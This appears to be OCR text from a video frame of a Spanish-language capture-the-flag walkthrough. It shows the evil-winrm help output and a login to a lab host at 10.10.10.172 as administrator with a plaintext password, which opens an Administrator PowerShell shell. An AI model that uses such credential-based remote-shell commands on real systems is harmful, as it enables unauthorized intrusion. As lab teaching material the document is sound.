 Desktop : evil-winrm — Konsole
Nueva pestaña
Dividir vista
Copiar
Pegar
Buscar
- : sudo openvpn
Desktop : evil-winrm
mhope : zsh
Desktop : evil-winrm
Y_PATH ] [-r REALM] [--spn SPN_PREFIX] [-l]
-S, --ssl                        Enable ssl
-c, --pub-key PUBLIC_KEY_PATH    Local path to public key certificate
-k, --priv-key PRIVATE_KEY_PATH  Local path to private key certificate
-r, --realm DOMAIN               Kerberos auth, it has to be set also in /etc/krb5.conf file using this format -> CONTOSO.COM = { kdc = foose
rver.contoso.com }
-s, --scripts PS_SCRIPTS_PATH    Powershell scripts local path
--spn SPN_PREFIX             SPN prefix for Kerberos auth (default HTTP)
-e, --executables EXES_PATH      C# executables local path
-i, --ip IP                      Remote host IP or hostname. FQDN for Kerberos auth (required)
-U, --url URL                    Remote url endpoint (default /wsman)
-u, --user USER                  Username (required if not using kerberos)
-p, --password PASS              Password
-H, --hash HASH                  NTHash
-P, --port PORT                  Remote host port (default 5985)
-V, --version                    Show version
-n, --no-colors                  Disable colors
-N, --no-rpath-completion        Disable remote path completion
-l, --log                        Log the WinRM session
-h, --help                       Display this help message
┌──(kali㉿kali)-[~/Desktop]
└─$ evil-winrm -u 'administrator' -p 'd0m@in4dminyeah!' -i 10.10.10.172
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() fun
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Re
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>
EL
PINGUINO
DE MARIO